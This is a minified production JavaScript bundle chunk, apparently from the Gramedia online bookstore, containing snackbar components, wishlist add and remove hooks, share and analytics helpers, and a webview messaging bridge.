!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e737b6df-978f-4e68-8cc0-af3b527f3791",e._sentryDebugIdIdentifier="sentry-dbid-e737b6df-978f-4e68-8cc0-af3b527f3791")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[568],{23043:function(e,t,a){a.d(t,{A9:function(){return u},AC:function(){return d},Gp:function(){return l},U1:function(){return c},wT:function(){return o}});var n=a(52676),r=a(93063),i=a(75271),s=a(51298);let o=r.zt,l=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...i})});l.displayName=r.l_.displayName;let u=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...i})});u.displayName=r.fC.displayName;let d=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...i})});d.displayName=r.aU.displayName;let c=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,n.jsx)(r.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",a),...i})});c.displayName=r.dk.displayName},13727:function(e,t,a){var n=a(52676),r=a(16731),i=a(85910),s=a(35547),o=a.n(s),l=a(64913),u=a(89188),d=a(26221);let c=o()(()=>Promise.all([a.e(3139),a.e(2057),a.e(8762)]).then(a.bind(a,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:a,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:w}=e,{t:p}=(0,i.$G)(),{asPath:h}=(0,l.useRouter)();return(0,n.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,n.jsx)(u.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:w,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,n.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,n.jsx)("div",{children:(0,n.jsx)(r.V2H,{})}),!t&&(s||o)&&(0,n.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,n.jsx)("div",{children:f?(0,n.jsx)(r.Aq_,{className:"text-red-500"}):(0,n.jsx)(r.V2H,{})}),(0,n.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:p("favourite")})]})}),(0,n.jsx)(d.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,n.jsx)(c,{url:null!=a?a:"".concat("https://www.gramedia.com").concat(h),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},59877:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),r=a(85910),i=a(64913),s=a(69662),o=a(30017),l=a(27418),u=a(42965),d=a(54318),c=a(68774),f=a(97143),m=a(57527),w=a(99031),p=a(25121),h=a(64509),y=e=>{let{onSuccess:t,onError:a}=e,n=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let n=await a.json();if(n.code!==w.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await n.cancelQueries([m.JR]);let t=n.getQueryData([m.JR]);return(null==t?void 0:t.data)&&n.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,r)=>{(null==r?void 0:r.previousWishlistIds)&&n.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==a||a(e)},retry:1})},v=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,c.useQueryClient)();return(0,c.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,h.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==w.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([m.JR]);let t=a.getQueryData([m.JR]);if(null==t?void 0:t.data){let n=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([m.JR],{...t,data:[...t.data,...n]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,n,r)=>{(null==r?void 0:r.previousWishlistIds)&&a.setQueryData([m.JR],r.previousWishlistIds),(0,p.Z)(e),null==t||t(e)},retry:1})},x=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:c}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,r.$G)(),m=(0,i.useRouter)(),{isDesktop:w,isWebView:p}=(0,l.Z)(),h=()=>{p||null==m||m.push("/my-account/wishlist"),w||(0,o.Z)({type:s.Ap,data:{screen_route:s.ye}})},{mutate:x,isLoading:b}=v({onSuccess:()=>{(0,d.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,d.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:_,isLoading:g}=y({onSuccess:()=>{(0,d.OV)({message:f("wishlistRemoved"),action:(0,n.jsx)(u.AC,{altText:"Ok",onClick:h,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==c||c()},onError:()=>{(0,d.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:x,isLoadingPutWishlists:b,mutateDeleteWishlist:_,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){var n=a(83905),r=a(68774),i=a(97143),s=a(57527),o=a(99031),l=a(64509),u=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!u.Z&&(!!(0,n.getCookie)("access_token")||!!(0,n.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var n=a(64913),r=a(78491);t.Z=()=>{let e=(0,n.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:i,isUnauthorized:s}=await (0,r.Z)();if(i&&!s){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return n.AC}});var n=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return d},Ap:function(){return r},B$:function(){return f},LQ:function(){return c},Lf:function(){return h},NT:function(){return l},XP:function(){return m},ZB:function(){return p},aJ:function(){return o},dI:function(){return w},re:function(){return i},sR:function(){return n},tz:function(){return s},yc:function(){return u},ye:function(){return y}});let n="action",r="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",u="back_to_home_page",d="download_qr_code",c="remove_wishlist",f="add_wishlist",m="set_local_storage",w="set_cookies",p="/order-list-page",h="/product-detail-page",y="/wishlist-list-page"},25524:function(e,t,a){var n=a(59248),r=a(69662),i=a(30017),s=a(27418),o=a(81892),l=a(51497);t.Z=()=>{let e=(0,n.PN)(),{isWebView:t}=(0,s.Z)();return a=>{let{product:n,method:s,itemList:u}=a,d="add"===s?o.yJ:o.Yq,c=(0,l.Z)({event:d,product:n,itemList:u});t||(e({ecommerce:null}),e({event:d,ecommerce:{product_view:{items:[c]}}})),t&&(0,i.Z)({type:r.re,data:{event_name:d,param:{items:[c]}}})}}},25121:function(e,t,a){var n=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,n.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}}}]);